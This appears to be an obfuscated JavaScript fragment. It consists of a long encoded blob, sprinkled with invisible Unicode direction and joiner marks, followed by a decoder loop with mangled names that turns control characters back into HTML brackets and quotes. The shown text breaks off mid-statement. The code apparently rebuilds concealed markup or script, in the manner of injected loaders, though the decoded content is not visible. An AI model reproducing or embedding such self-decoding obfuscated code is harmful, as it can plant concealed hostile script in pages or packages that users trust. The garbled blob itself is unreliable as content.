MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new 